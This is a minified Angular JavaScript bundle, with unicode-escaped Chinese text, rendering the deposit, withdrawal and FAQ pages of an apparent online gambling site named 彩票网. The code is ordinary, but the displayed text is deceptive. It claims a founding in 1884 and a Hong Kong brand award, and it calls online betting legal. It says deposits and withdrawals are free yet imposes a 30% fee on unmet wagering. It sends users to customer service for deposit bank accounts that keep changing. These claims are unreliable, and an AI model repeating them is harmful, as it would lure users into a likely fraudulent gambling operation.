A\u3001\u91cd\u78c5\u63a8\u8350\uff1a[\u6781\u901f\u5145\u503c\u4e2d\u5fc3]\u652f\u6301\u652f\u4ed8\u5b9d\u3001\u5fae\u4fe1\u4e00\u952e\u5165\u6b3e\uff0c\u65e0\u9700\u63d0\u4ea4\u3001\u65e0\u9700\u626b\u7801\u3002 "])),(l()(),e["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5165\u6b3e\u540e\u5b9e\u65f6\u5230\u8d26\uff0c\u540c\u65f6\u8fd8\u652f\u6301\u7f51\u94f6\u7ebf\u4e0a\u5165\u6b3e\uff0c\u5e26\u7ed9\u60a8\u5feb\u901f\u5165\u6b3e\u79d2\u5230\u8d26\u7684\u6781\u81f4\u4f53\u9a8c\u3002 "])),(l()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u203b\u652f\u4ed8\u6210\u529f\u540e\uff0c\u8bf7\u7b49\u5f85\u51e0\u79d2\u949f\uff0c\u63d0\u793a\u300c\u652f\u4ed8\u6210\u529f\u300d\u6309\u786e\u8ba4\u952e\u540e\u518d\u5173\u95ed\u652f\u4ed8\u7a97\u53e3\uff0c\u6b3e\u9879\u4f1a\u5373\u65f6\u5165\u8d26\u3002"])),(l()(),e["\u0275eld"](11,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u65b9\u6cd5 B\u3001\u94f6\u884c\u5361\u8f6c\u8d26\u3001\u652f\u4ed8\u5b9d\u3001\u8d22\u4ed8\u901a\u3001\u624b\u673a\u94f6\u884c\u8f6c\u8d26\uff08\u63a8\u8350\uff09"])),(l()(),e["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u94f6\u884c\u5361\u8f6c\u8d26\u662f\u901a\u8fc7\u516c\u53f8\u6307\u5b9a\u7684\u94f6\u884c\u5361\u53f7\u8fdb\u884c\u5b58\u6b3e\u652f\u4ed8\uff0c\u516c\u53f8\u5165\u6b3e\u53ef\u4ee5\u7528\u7f51\u94f6\u3001\u624b\u673a\u94f6\u884c\u8f6c\u8d26\u3001\u652f\u4ed8\u5b9d\u7684\u65b9\u5f0f\u652f\u4ed8\uff1b\u8bf7\u60a8\u5165\u6b3e\u524d\u53ca\u65f6\u541124\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u7d22\u53d6\u6700\u65b0\u5165\u6b3e\u5361\u53f7\uff0c\u6211\u53f8\u5c06\u4f1a\u4e0d\u5b9a\u671f\u66f4\u6362\u5165\u6b3e\u8d26\u6237\uff0c\u4ee5\u514d\u60a8\u5165\u6b3e\u5230\u505c\u7528\u8d26\u6237\u7ed9\u60a8\u5e26\u6765\u4e0d\u5fc5\u8981\u7684\u9ebb\u70e6\uff1b"])),(l()(),e["\u0275eld"](15,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u65b9\u6cd5 C\u3001\u7535\u8111\u7248\u7f51\u94f6\u3001\u50a8\u84c4\u5361\u3001\u94f6\u8054\u3001\u5feb\u6377\u5728\u7ebf\u652f\u4ed8\uff08\u7acb\u5373\u5230\u8d26\uff09"])),(l()(),e["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7f51\u94f6\u5728\u7ebf\u652f\u4ed8\u662f\u901a\u8fc7\u7f51\u94f6\u76f4\u63a5\u5728\u7ebf\u652f\u4ed8\uff0c\u5728\u7ebf\u652f\u4ed8\u9700\u8981\u5f00\u901a\u7f51\u94f6\u624d\u53ef\u8fdb\u884c\u5b58\u6b3e\u3002 "])),(l()(),e["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u8bf7\u60a8\u767b\u5165\u4f1a\u5458\u8d26\u6237\u540e\u70b9\u9009\u201d\u7ebf\u4e0a\u5b58\u6b3e\u201d\uff0c\u9009\u62e9\u201c\u65b9\u6cd5 C\u3001\u7f51\u94f6\u5728\u7ebf\u652f\u4ed8\u201d\uff0c\u8f93\u5165\u9700\u8981\u5145\u503c\u7684\u91d1\u989d\uff0c\u9009\u62e9\u201d\u652f\u4ed8\u94f6\u884c\u201d\u3002"])),(l()(),e["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u786e\u8ba4\u9001\u51fa\u540e\ufe50\u5c06\u8bf7\u60a8\u786e\u8ba4\u60a8\u7684\u652f\u4ed8\u8ba2\u5355\u65e0\u8bef\uff0c\u5e76\u5efa\u8bae\u60a8\u8bb0\u5f55\u60a8\u7684\u652f\u4ed8\u8ba2\u5355\u53f7\u540e\uff0c\u786e\u8ba4\u9001\u51fa\uff0c\u5e76\u8010\u5fc3\u7b49\u5f85\u52a0\u8f7d\u7f51\u7edc\u94f6\u884c\u9875\u9762\ufe50\u4f20\u8f93\u4e2d\u5df2\u5c06\u60a8\u8d26\u6237\u6570\u636e\u52a0\u5bc6\u3002"])),(l()(),e["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u8fdb\u5165\u7f51\u7edc\u94f6\u884c\u9875\u9762\ufe50\u8bf7\u6b63\u786e\u586b\u5199\u60a8\u94f6\u884c\u8d26\u53f7\u4fe1\u606f\ufe50\u652f\u4ed8\u6210\u529f\ufe50\u989d\u5ea6\u5c06\u7acb\u5373\u52a0\u5165\u60a8\u7684\u4f1a\u5458\u8d26\u6237\uff0c\u8bf7\u60a8\u70b9\u51fb\u5f69\u7968\u7f51\u9996\u9875\u5237\u65b0\u989d\u5ea6\u3002"])),(l()(),e["\u0275eld"](25,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5b58\u6b3e\u9700\u77e5:"])),(l()(),e["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u4f1a\u5458\u6210\u529f\u6ce8\u518c\u4f1a\u5458\u8d26\u53f7\uff0c\u9996\u6b21\u5b58\u6b3e\u9700\u6309\u7167\u9875\u9762\u63d0\u793a\u7ed1\u5b9a\u94f6\u884c\u8d26\u53f7\uff0c\u6ce8\u610f\uff08\u7ed1\u5b9a\u7684\u94f6\u884c\u8d26\u53f7\u5fc5\u987b\u771f\u5b9e\u6709\u6548\u4e14\u7ed1\u5b9a\u7684\u94f6\u884c\u8d26\u53f7\u6237\u540d\u9700\u4e0e\u6ce8\u518c\u59d3\u540d\u4e00\u81f4\uff09"])),(l()(),e["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u672a\u5f00\u901a\u7f51\u94f6\u7684\u4f1a\u5458\uff0c\u8bf7\u60a8\u8054\u7cfb\u60a8\u7684\u94f6\u884c\u67dc\u53f0\u529e\u7406\uff1b"])),(l()(),e["\u0275eld"](31,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u8bf7\u60a8\u8054\u7cfb24\u5c0f\u65f6\u3010"])),(l()(),e["\u0275eld"](33,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(l()(),e["\u0275ted"](-1,null,["\u3011\u54a8\u8be2\uff1b"])),(l()(),e["\u0275eld"](36,0,null,null,5,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u5f69\u7968\u7f51\u76f8\u5173\u4f18\u60e0\uff0c\u8bf7\u8be6\u89c1\u3010"])),(l()(),e["\u0275eld"](38,0,null,null,2,"a",[["routerLink","/home/discount"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(l,n,u){var t=!0;return"click"===n&&(t=!1!==e["\u0275nov"](l,39).onClick(u.button,u.ctrlKey,u.metaKey,u.shiftKey)&&t),t}),null,null)),e["\u0275did"](39,671744,null,0,g.s,[g.p,g.a,p.LocationStrategy],{routerLink:[0,"routerLink"]},null),(l()(),e["\u0275ted"](-1,null,["\u4f18\u60e0\u6d3b\u52a8"])),(l()(),e["\u0275ted"](-1,null,["\u3011\u3002"]))],(function(l,n){l(n,39,0,"/home/discount")}),(function(l,n){var u=n.component;l(n,33,0,null==u.platform.onlineService?null:u.platform.onlineService.href,null==u.platform.onlineService?null:u.platform.onlineService.target),l(n,38,0,e["\u0275nov"](n,39).target,e["\u0275nov"](n,39).href)}))}function tl(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-deposit",[],null,null,null,el,ul)),e["\u0275did"](1,114688,null,0,nl,[a.a],null,null)],(function(l,n){l(n,1,0)}),null)}var ol=e["\u0275ccf"]("app-deposit",nl,tl,{},{},[]),dl=function(){function l(l){this.platform=l}return l.prototype.ngOnInit=function(){},l}(),il=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.drawing[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%], .drawing[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fefda9;font-size:18px;margin:1em 0}.drawing[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:14px;color:#fefda9;font-weight:700}.drawing[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:1em 0;font-size:12px;text-align:justify;line-height:2em;color:#fefda9}"]],data:{}});function al(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","drawing"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u53d6\u6b3e\u5e2e\u52a9"])),(l()(),e["\u0275eld"](3,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba\u60a8\u53ef\u4ee5\u901a\u8fc7\u4ee5\u4e0b\u65b9\u5f0f\u53d6\u6b3e\uff1a"])),(l()(),e["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["1.\u4f1a\u5458\u767b\u5165\u540e\u70b9\u9009\u201c\u7ebf\u4e0a\u53d6\u6b3e\u201d\u3002"])),(l()(),e["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["2.\u8f93\u5165\u9009\u62e9\u201c\u53d6\u6b3e\u5bc6\u7801\u201d\uff0c\u5e76\u786e\u8ba4\u53d6\u6b3e\u4eba\u59d3\u540d\u4e0e\u60a8\u94f6\u884c\u8d26\u53f7\u6301\u6709\u4eba\u76f8\u7b26\u3002"])),(l()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["3.\u8f93\u5165\u201c\u53d6\u6b3e\u989d\u5ea6\u201d\uff0c\u63d0\u4ea4\u60a8\u7684\u53d6\u6b3e\u7533\u8bf7\u5373\u53ef\uff01"])),(l()(),e["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["4.\u786e\u8ba4\u53d6\u6b3e\u94f6\u884c\u8d26\u53f7\u6b63\u786e\u3002"])),(l()(),e["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["5.\u53ef\u4ee5\u9009\u62e9\u4ee5\u4e0b\u65b9\u5f0f\u53d6\u6b3e\uff1a"])),(l()(),e["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7ed1\u5b9a\uff1a\u4e2d\u56fd\u5de5\u5546\u94f6\u884c\u3001\u4e2d\u56fd\u519c\u4e1a\u94f6\u884c\u3001\u4e2d\u56fd\u5efa\u8bbe\u94f6\u884c\u3001\u4ea4\u901a\u94f6\u884c\u3001\u4e2d\u56fd\u94f6\u884c\u3001\u5317\u4eac\u94f6\u884c\u3001\u4e2d\u56fd\u5149\u5927\u94f6\u884c\u3001\u5174\u4e1a\u94f6\u884c\u3001\u4e2d\u56fd\u6c11\u751f\u94f6\u884c\u603b\u884c\u3001\u62db\u5546\u94f6\u884c\u3001\u4e2d\u4fe1\u94f6\u884c\u3001\u5e7f\u4e1c\u53d1\u5c55\u94f6\u884c\u3001\u4e2d\u56fd\u90ae\u653f\u3001\u6df1\u5733\u53d1\u5c55\u94f6\u884c\u3001\u4e0a\u6d77\u6d66\u4e1c\u53d1\u5c55\u94f6\u884c\u3002"])),(l()(),e["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["24\u5c0f\u65f6\u53d6\u6b3e,5\u5206\u949f\u5185\u5230\u8d26!"])),(l()(),e["\u0275eld"](19,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba\u3010\u53d6\u6b3e\u6ce8\u610f\u4e8b\u9879\u3011"])),(l()(),e["\u0275eld"](21,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u53d6\u6b3e\u9700\u77e5:"])),(l()(),e["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u6700\u4f4e\u53d6\u6b3e\u4e3a100\uff0c\u53d6\u6b3e\u4e0a\u9650\u4e3a\u5355\u7b14$1000000\u3002(24\u5c0f\u65f6\u5185\u53ef\u4ee5\u4eab\u6709\u7684\u6700\u9ad8\u53d6\u6b3e\u603b\u989d\u4e0a\u9650\u4e3a$10000000\uff0c\u5982\u5f53\u65e5\u5df2\u5230\u8fbe\u53d6\u6b3e\u4e0a\u9650\u989d\u5ea6\uff0c\u9700\u8981\u5728\u6700\u540e\u4e00\u7b14\u53d6\u6b3e\u95f4\u969424\u5c0f\u65f6\u65b9\u53ef\u518d\u4eab\u53d7\u53d6\u6b3e\uff0c\u4f46\u4e0d\u5f71\u54cd\u4f1a\u5458\u6b63\u5e38\u6e38\u620f)\u3002"])),(l()(),e["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u5b8c\u6210\u5168\u989d\u6709\u6548\u6295\u6ce8\uff0c\u5f53\u5929\u524d3\u7b14\u53d6\u6b3e\u514d\u624b\u7eed\u8d39\uff0c\u7b2c4\u7b14\u53d6\u6b3e\u5f00\u59cb\u6bcf\u7b14\u6536\u53d650\u7684\u624b\u7eed\u8d39\uff0c\u53d6\u6b3e\u6b21\u6570\u4e0d\u9650\u3002"])),(l()(),e["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,['\u2022 \u5f69\u7968\u7f51\u4fdd\u7559\u6743\u5229\u5ba1\u6838\u4f1a\u5458\u8d26\u6237\uff0c\u82e5\u7531\u4e0a\u6b21\u51fa\u6b3e\u8d77\uff0c\u6709\u6548\u4e0b\u6ce8\u91d1\u989d\u672a\u8fbe""\u6700\u540e\u4e00\u6b21\u5165\u6b3e\u540e\u8d26\u6237\u7684\u603b\u4f59\u989d""\uff0c\u800c\u7533\u8bf7\u51fa\u6b3e\u8005\uff0c\u516c\u53f8\u5c06\u6536\u53d6""\u6700\u540e\u4e00\u6b21\u5165\u6b3e\u540e\u8d26\u6237\u7684\u603b\u4f59\u989d""30%\u7684\u884c\u653f\u8d39\u7528\uff0c\u4ee5\u53ca50\u51fa\u6b3e\u624b\u7eed\u8d39\u3002'])),(l()(),e["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u3010\u4f8b1\u30111\u67081\u65e5 12:00\u5f53\u4e0b\u989d\u5ea61000,\u5e76\u5728\u5b58\u51653000,\u5219\u57281\u67081\u65e5 12:00\u540e,\u6709\u6548\u6295\u6ce8\u989d\u5fc5\u987b\u4e3a(1000+3000)\u4ee5\u4e0a\u51fa\u6b3e,\u624d\u4e0d\u88ab\u6263\u9664\u884c\u653f\u8d39\u7528+\u624b\u7eed\u8d39\u7528\u3002"])),(l()(),e["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u3010\u4f8b2\u3011\u82e5\u6709\u6548\u6295\u6ce8\u672a\u8fbe\u5230(1000+3000),\u5219\u4f1a\u6263\u9664\u884c\u653f\u8d39\u7528(1000+3000)x30%+\u624b\u7eed\u8d3950 =\u987b\u88ab\u6263\u96641250 \u3002"])),(l()(),e["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u8bf7\u6ce8\u610f: \u5404\u6e38\u620f\u548c\u5c40/\u672a\u63a5\u53d7/\u53d6\u6d88\u6ce8\u5355\uff0c\u4e0d\u7eb3\u5165\u6709\u6548\u6295\u6ce8\u8ba1\u7b97\uff0c\u8fd0\u52a8\u535a\u5f08\u6e38\u620f\u9879\u76ee\uff0c\u5927\u8d54\u7387\u73a9\u6cd5\u8ba1\u7b97\u6709\u6548\u6295\u6ce8\u91d1\u989d\uff0c\u5c0f\u8d54\u7387\u73a9\u6cd5\u8ba1\u7b97\u8f93\u8d62\u91d1\u989d\u4e3a\u6709\u6548\u6295\u6ce8\uff0c\u5927\u8d54\u7387\u4ea7\u54c1\u5305\u62ec: \u8fc7\u5173\u3001\u6ce2\u80c6\u3001\u603b\u5165\u7403\u3001\u534a\u5168\u573a\u3001\u53cc\u80dc\u5f69\u3001\u51a0\u519b\u8d5b\uff1b"])),(l()(),e["\u0275eld"](35,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u8bf7\u60a8\u8054\u7cfb24\u5c0f\u65f6\u3010"])),(l()(),e["\u0275eld"](37,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(l()(),e["\u0275ted"](-1,null,["\u3011\u54a8\u8be2\uff1b"])),(l()(),e["\u0275eld"](40,0,null,null,5,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u2022 \u5f69\u7968\u7f51\u76f8\u5173\u4f18\u60e0\uff0c\u8bf7\u8be6\u89c1\u3010"])),(l()(),e["\u0275eld"](42,0,null,null,2,"a",[["routerLink","/home/discount"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(l,n,u){var t=!0;return"click"===n&&(t=!1!==e["\u0275nov"](l,43).onClick(u.button,u.ctrlKey,u.metaKey,u.shiftKey)&&t),t}),null,null)),e["\u0275did"](43,671744,null,0,g.s,[g.p,g.a,p.LocationStrategy],{routerLink:[0,"routerLink"]},null),(l()(),e["\u0275ted"](-1,null,["\u4f18\u60e0\u6d3b\u52a8"])),(l()(),e["\u0275ted"](-1,null,["\u3011\u3002"]))],(function(l,n){l(n,43,0,"/home/discount")}),(function(l,n){var u=n.component;l(n,37,0,null==u.platform.onlineService?null:u.platform.onlineService.href,null==u.platform.onlineService?null:u.platform.onlineService.target),l(n,42,0,e["\u0275nov"](n,43).target,e["\u0275nov"](n,43).href)}))}function rl(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-drawing",[],null,null,null,al,il)),e["\u0275did"](1,114688,null,0,dl,[a.a],null,null)],(function(l,n){l(n,1,0)}),null)}var cl=e["\u0275ccf"]("app-drawing",dl,rl,{},{},[]),gl=function(){function l(l){this.platform=l,this.currentIndex=0,this.navTopItem=[{title:"\u4e00\u822c\u5e38\u89c1\u95ee\u9898",content:[{question:"Q1: \u5f69\u7968\u7f51\u5b9e\u529b\u600e\u6837\uff1f",answer:["A1: \u60a8\u597d\uff0c\u5f69\u7968\u7f51\u662f\u4e8e1884\u5e74\u6210\u7acb\u7684\u4e00\u5bb6\u79c1\u4eba\u4f1a\u6240\uff0c\u53d1\u5c55\u81f3\u4eca\u5df2\u6210\u4e3a\u4e9a\u6d32\u6700\u5927\u3001\u6700\u9ad8\u7ea7\u7684\u535a\u5f69\u5a31\u4e50\u3002\u9a6c\u4f1a\u4ee5\u5176\u4e00\u767e\u591a\u5e74\u7684\u5149\u8f89\u5386\u53f2\u53ca\u4f18\u79c0\u4f20\u7edf\uff0c\u8d62\u5f97\u9999\u6e2f\u5404\u754c\u7684\u5c0a\u5d07\uff0c\u5e76\u57282003\u5e74\u83b7\u8bc4\u9009\u4e3a\u9999\u6e2f\u201c\u8d85\u7ea7\u54c1\u724c\u201d\u603b\u51a0\u519b\u3002\u8bf7\u53c2\u9605\u4e3b\u9875\u201c\u5173\u4e8e\u6211\u4eec\u201d\u3002"]},{question:"Q2: \u5728\u8d35\u516c\u53f8\u8fdb\u884c\u6e38\u620f\u662f\u5426\u5b89\u5168\uff1f",answer:["A2: \u60a8\u597d\uff0c\u5f69\u7968\u7f51\u7cfb\u7edf\u7edd\u5bf9\u5b89\u5168\u3002\u6211\u4eec\u51b3\u4e0d\u6cc4\u6f0f\u5ba2\u6237\u7684\u4e2a\u4eba\u8d44\u6599\u7ed9\u4efb\u4f55\u5546\u4e1a\u673a\u6784\u3002\u6b64\u5916\uff0c\u6211\u4eec\u4ea6\u8981\u6c42\u6709\u4ea4\u6613\u5f80\u6765\u7684\u94f6\u884c\uff0c\u4fe1\u7528\u5361\u4e2d\u8f6c\u4ee3\u7406\u7b49\u4e25\u683c\u4fdd\u5bc6\u5ba2\u6237\u7684\u8d44\u6599\u3002\u6240\u6709\u7684\u5b58\u6b3e\u5c06\u89c6\u4e3a\u8d38\u6613\u6237\u53e3\uff0c\u5e76\u4e0d\u4f1a\u4ea4\u7ed9\u5176\u5b83\u7684\u4eba\u58eb\u8fdb\u884c\u3002"]},{question:"Q3: \u7f51\u4e0a\u535a\u5f69\u662f\u5426\u5408\u6cd5\uff1f",answer:["A4: \u60a8\u597d\uff0c\u662f\u7684\uff0c\u6295\u6ce8\u5408\u6cd5\u5e74\u9f84\u5fc5\u987b\u5e74\u6ee118\u5c81\u3002"]},{question:"Q5: \u5f00\u6237\u662f\u5426\u8981\u586b\u5199\u771f\u5b9e\u59d3\u540d\uff1f",answer:["A5: \u60a8\u597d\uff0c\u94f6\u884c\u5361\u6237\u540d\u5fc5\u987b\u4e0e\u6ce8\u518c\u59d3\u540d\u76f8\u540c\u65b9\u53ef\u53d6\u6b3e\uff0c\u6240\u4ee5\u8bf7\u60a8\u5728\u5f00\u6237\u65f6\u586b\u5199\u7684\u59d3\u540d\u5fc5\u987b\u4e0e\u60a8\u53d6\u6b3e\u7684\u6237\u540d\u76f8\u540c\u3002"]},{question:"Q6: \u5982\u4f55\u52a0\u5165\u5f69\u7968\u7f51\uff1f",answer:["A6: \u60a8\u597d\uff0c\u60a8\u53ea\u8981\u70b9\u51fb\u9996\u9875\u53f3\u4e0a\u89d2\u7684\u201c\u6ce8\u518c\u201d\uff0c\u8fdb\u5165\u6ce8\u518c\u9875\u9762\uff0c\u6309\u7167\u9875\u9762\u8868\u683c\uff0c\u5982\u5b9e\u586b\u5199\u4e2a\u4eba\u4fe1\u606f\u540e\uff0c\u6838\u5bf9\u4fe1\u606f\u540e\uff0c\u70b9\u51fb\u201c\u786e\u5b9a\u201d\u5373\u53ef\u65b0\u589e\u4e00\u4e2a\u5c5e\u4e8e\u60a8\u81ea\u5df1\u7684\u8d26\u53f7\uff0c\u6210\u4e3a\u6211\u4eec\u516c\u53f8\u7684\u4f1a\u5458\uff1b\u60a8\u4ea6\u53ef\u7acb\u5373\u5b58\u6b3e\u5e76\u6b63\u5f0f\u5f00\u59cb\u4e0b\u6ce8\uff0c\u4eab\u6709\u5404\u9879\u4e30\u539a\u7684\u4f18\u60e0\uff0c\u6b22\u8fce\u60a8\u7684\u52a0\u5165\u5594\uff01"]},{question:"Q7: \u5982\u679c\u5fd8\u8bb0\u5bc6\u7801\u600e\u4e48\u529e\uff1f",answer:["A7: \u60a8\u597d\uff0c\u8bf7\u5c06\u60a8\u7684\u6ce8\u518c\u59d3\u540d\u3001\u6e38\u620f\u8d26\u53f7\u3001\u7ecf\u5e38\u767b\u5f55\u5730\u533a\u3001\u53d1\u9001\u523024\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\uff0c\u6211\u4eec\u5c06\u4e3a\u60a8\u4fee\u6539\u767b\u5f55\u5bc6\u7801\uff0c\u5e76\u901a\u8fc7\u90ae\u4ef6\u56de\u590d\u901a\u77e5\u60a8\u3002\u8c22\u8c22\uff01"]},{question:"Q8: \u4e3a\u4ec0\u4e48\u6211\u7684\u59d3\u540d\u5df2\u6ce8\u518c\uff1f",answer:["A8: \u60a8\u597d\uff0c\u82e5\u60a8\u7684\u59d3\u540d\u5df2\u88ab\u6ce8\u518c\uff0c\u8bf7\u8054\u7cfb\u6211\u4eec24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u534f\u52a9\u5904\u7406\u95ee\u9898\u3002"]},{question:"\u4e00\u3001\u5b58\u53d6\u6b3e\u95ee\u9898",answer:[""]},{question:"1.\u53ef\u4ee5\u76f4\u63a5\u5728\u7f51\u7edc\u4e0a\u5b58\u6b3e\u5417\uff1f",answer:["\u60a8\u597d\uff0c\u53ef\u4ee5\u7684\uff0c\u5f69\u7968\u7f51\u63d0\u4f9b\u591a\u79cd\u7ebf\u4e0a\u5b58\u6b3e\u9009\u62e9\uff0c\u8be6\u60c5\u8bf7\u201c\u6ce8\u518c\u8d26\u53f7\u201d\u767b\u5f55\u8fdb\u884c\u9009\u62e9\u652f\u6301\u65b9\u5f0f\u3002"]},{question:"2.\u5b58\u6b3e\u6709\u6536\u53d6\u4ec0\u4e48\u8d39\u7528\u5417\uff1f",answer:["\u60a8\u597d\uff0c\u60a8\u5728\u5f69\u7968\u7f51\u7684\u5b58/\u53d6\u6b3e\u5b8c\u5168\u514d\u8d39\uff0c\u672c\u516c\u53f8\u5c06\u4e0d\u6536\u53d6\u4efb\u4f55\u8d39\u7528\u3002"]},{question:"3.\u6700\u4f4e\u5b58\u6b3e\u989d\u662f\u591a\u5c11\uff1f",answer:["\u60a8\u597d\uff0c\u516c\u53f8\u5165\u6b3e\u5355\u7b14\u6700\u4f4e\u5b58\u6b3e\u989d\u4e3a100\u3002\u5728\u7ebf\u652f\u4ed8\u5355\u7b14\u6700\u9ad8\u5b58\u6b3e\u4e3a2000000\uff0c\u516c\u53f8\u5165\u6b3e\u65e0\u4e0a\u7ebf\u3002"]},{question:"4.\u6211\u8f93\u5165\u5361\u53f7\u3001\u5bc6\u7801\u7b49\uff0c\u4f46\u603b\u662f\u4e0d\u80fd\u6210\u529f\uff0c\u4e3a\u4ec0\u4e48\uff1f",answer:["\u60a8\u597d\uff0c\u53ef\u80fd\u662f\u56e0\u4e3a\u60a8\u6ca1\u6709\u7533\u8bf7\u5f00\u901a\u7f51\u4e0a\u94f6\u884c\uff0c\u60a8\u53ef\u4ee5\u767b\u5165\u94f6\u884c\u7f51\u9875\uff0c\u70b9\u51fb\u201c\u7f51\u4e0a\u4e2a\u4eba\u81ea\u52a9\u6ce8\u518c\u201d\u8fdb\u884c\u64cd\u4f5c\uff1b\u4e5f\u53ef\u76f4\u63a5\u524d\u5f80\u67dc\u53f0\u529e\u7406\u3002\u5982\u6709\u7591\u95ee\uff0c\u60a8\u53ef\u4ee5\u81f4\u7535\u9601\u4e0b\u94f6\u884c\u5361\u4e0a\u6ce8\u660e\u7684\u94f6\u884c\u5168\u56fd\u7edf\u4e00\u5ba2\u670d\u7535\u8bdd\u8be2\u95ee\u3002"]},{question:"5.\u5982\u4f55\u5f00\u901a\u7f51\u4e0a\u94f6\u884c\u652f\u4ed8\uff1f",answer:["\u60a8\u597d\uff0c\u5f00\u901a\u7f51\u4e0a\u94f6\u884c\u652f\u4ed8\u5927\u6982\u65b9\u5f0f\uff1b \u67dc\u53f0\u7533\u8bf7: 1\uff09\u524d\u5f80\u6307\u5b9a\u94f6\u884c\u7684\u4efb\u4f55\u4e00\u4e2a\u50a8\u84c4\u6240\uff0c\u63d0\u4ea4\u7f51\u4e0a\u94f6\u884c\u4e1a\u52a1\u7533\u8bf7\u5355\uff1b 2\uff09\u7533\u8bf724\u5c0f\u65f6\u540e\u5f00\u901a\u670d\u52a1\u3002"]},{question:"6.\u6211\u7684\u94f6\u884c\u8d44\u6599\u4f1a\u5426\u88ab\u6cc4\u9732\uff1f",answer:["\u60a8\u597d\uff0c\u8bf7\u60a8\u5b8c\u5168\u653e\u5fc3\uff0c\u7edd\u5bf9\u4e0d\u4f1a\uff0c\u7f51\u4e0a\u652f\u4ed8\uff0c\u5b89\u5168\u662f\u94f6\u884c\u7684\u9996\u8981\u8003\u8651\u56e0\u7d20\u3002\u652f\u4ed8\u516c\u53f8\u4e0e\u94f6\u884c\u53ea\u662f\u652f\u4ed8\u5408\u4f5c\u5173\u7cfb\u3002\u94f6\u884c\u91c7\u7528128\u4f4dSSL\u52a0\u5bc6\u6280\u672f\u548c\u4e25\u683c\u7684\u5b89\u5168\u7ba1\u7406\u4f53\u7cfb\uff0c\u786e\u4fdd\u5ba2\u6237\u5b89\u5168\u5f97\u5230\u6700\u5b8c\u5584\u7684\u4fdd\u969c\u3002\u5ba2\u6237\u7684\u6240\u6709\u4ea4\u6613\u6d3b\u52a8\u90fd\u662f\u5728\u94f6\